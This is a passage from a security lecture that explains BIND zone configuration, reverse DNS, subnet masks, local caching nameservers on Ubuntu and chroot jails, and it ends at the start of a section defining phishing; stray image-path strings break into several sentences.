        file "external_example.com.zone";
    };
};
```
- Every zone statement in the named.conf file specifies a domain that it refers to. Zone "." is the root level domain for DNS. Every DNS server must have access to this zone file on the host on which the server is running so that if no other zone is able to provide an answer to the incoming query, the query can be sent off to the root servers.
- When 'type' in a 'zone' declaration is 'master' that means thatour DNS server will be a primary server for that zone. Our DNS will also be authoritative for these zones. When the 'type' is 'hint', then the file named contains information on the root servers that will be accessed should DNS query not be answerable from the information in any of the zone files or from the cache.

- The zone file for a domain name like 127. in-addr.arpa is for the in-addr.arpa domain names that are needed for reverse DNS lookup. Reverse lookup means that we want to know the symbolic hostname associated with a numerical IP address in the dotted-quad notation. An IP address such as 123.45.67.89 would be associated with an in-addr.arpa domain name of 89.67.45.123.in-addr.arpa. The symbolic hostname associated with the IP address could be listed in a zone file whose name is something like  $0.0.0.123$ . in-addr.arpa.
- Note the 'match-clients' line in the 'internal' and the 'external' views. The internal view is for the LAN clients and the external view for clients outside the LAN.
- Note also the definition of **lan\_hosts** at the beginning of the config file. The notation  $192.168.1.0/24$  is the **prefix** length representation for specifying a range of IP addresses. Our example notation says that the first 24 bits of the 32 bit IP address are supposed to remain constant for all the hosts in thisLAN. In other words, the subnet mask for this LAN consists of 24 ones followed by eight zeros, that is 255.255.255.0. This implies that the network address for our LAN is 192.168.1.0 and the host addresses span the range 192.168.1.1 through 192.168.1.255. The subnet mask tells you which portion of an IP address is the network address and which portion is reserved for the host addresses in a LAN.

If you change the named.conf file, run the following command

### named-checkconf

If you have no syntax errors in the **named.conf** file, the above command will return nothing.

• Read the manpage on 'named.conf' for further information.# 17.8.3 Running BIND on Your Ubuntu Laptop

- As mentioned earlier, your Ubuntu machine may come with preinstalled BIND that gives you a local nameserver ready to go as a caching nameserver. If not preinstalled, install the bind9 package and the other related packages with the Synaptic Package Manager as described in Section 17.10 of this lecture.
- In all likelihood, your laptop is configured to act as a DHCP client so that it can obtain its IP address dynamically from a DHCP server when you connect the laptop to the internet through either an ethernet or a WiFi interface. [DHCP stands for Dynamic Host Configuration Protocol. This protocol automatically assigns to a DHCP client such networking parameters as the IP address, subnet mask, DNS nameserver addresses, default gateway, etc. The parameters that are received by a client are only good for a fixed interval of time that is referred to as <sup>a</sup> lease.]
- When the laptop receives its DHCP lease, the system will write into the /etc/resolv.conf file the hostnames of the DNS nameservers received from the DHCP server. In some non-Ubuntu versions of Linux, this may not include the loopback address 127.0.0.1 that you need at the top of the file to ensure that your laptop DNS server is the first to field the namequeries emanating from the resolvers. If that's case with your machine, you can fix the problem by first manually enter the string

#### nameserver 127.0.0.1

as the first nameserver entry in the /etc/resolv.conf file. At the same time, edit the following file

### /etc/dhcp3/dhclient.conf

and uncomment the following line in this file

#### prepend domain-name-servers 127.0.0.1;

With this change, when your DHCP lease is renewed or when you next connect to the internet, the

'nameserver 127.0.0.1' will continue to exist in your /etc/resolv.conf file.# 17.9 WHAT DOES IT MEAN TO RUN A PROCESS IN A chroot JAIL

- Ordinarily, when you run an executable on a Linux machine, it is run with the permissions of the user that started up the executable. This fact has major ramifications with regard to computer security.
- Consider, for example, a web server daemon that is fired up by a sysadmin as root. Unless some care is taken in how the child processes are spawned by the web server, all of the server's interaction with the machine on which it is running would be as root. A web server must obviously be able to write to local files and to also execute them (such as when you are uploading a form or such as when a remote client's interaction with the server causes a CGI script on the server to be executed). Therefore, a web server process running as root could create major security holes. It is for this reason that even when the main HTTPD process starts up as being owned by root, it may spawn child processes as 'nobody'. It is the child processes that interact with the browsers. More technically speaking, we say that the child HTTPD processes spawned by the main HTTPD server process are setuid to the user 'nobody'. The user 'nobody' has nopermissions at all. (Because 'nobody' has no permissions at all, the permissions on the pages to be served out must be set to 755. Purdue ECN sets the permissions of public-web directory in user accounts to 750. That works because the HTTPD processes dishing out the pages are runs as 'www'.)

- Some people think that running a server process as 'nobody' does not provide sufficient security. They prefer to run the server in what is commonly referred to as the **chroot jail**.
- This is done with the 'chroot' command. This command allows the sysadmin to force the program to run in a specified directory and without allowing access from that directory to any other part of the file system.
- For example, if you wanted to run HTTPD in a chroot jail at the node '/www' in the actual directory tree in a file system, you would invoke HTTPD as

### chroot /www httpd

All pathnames to any resources called upon by HTTPD would now be with respect to the node **/www**. The node **/www** now becomes the new '/' for the httpd executable. Anything not under /www will not be accessible to HTTPD.

• Note that, ordinarily, when an executing program tries to access a file, its pathname is with respect to the root '/'. But when thesame program is run when chrooted to a specific node in the directory tree, all pathnames are interpreted with respect to that node.

- Therefore, you can say that 'chroot' changes the default interpretation of a pathname to a file. The default interpretation is with respect to the root  $\frac{1}{2}$  of the directory tree. But for a 'chrooted' program, it is with respect to the second argument supplied to 'chroot'. As a result, a 'chrooted' program cannot access any nodes outside of what the program got chrooted to.
- BIND is **not** chroot'ed in Ubuntu.Back to [TOC](#page-1-0)

# 17.10 PHISHING vs. PHARMING

- Phishing is online fraud that attempts to steal sensitive information such as usernames, passwords, and credit card numbers. A common way to do this is to display familiar strings like www. amazon.com or www.paypal.com in the browser window while their actual URL links are to questionable web servers in some country with weak cyber security laws. [You can check this out by letting your screen pointer linger on such hyperlinked strings in your spam email in order to see the URL that is displayed at the bottom of the browser.]
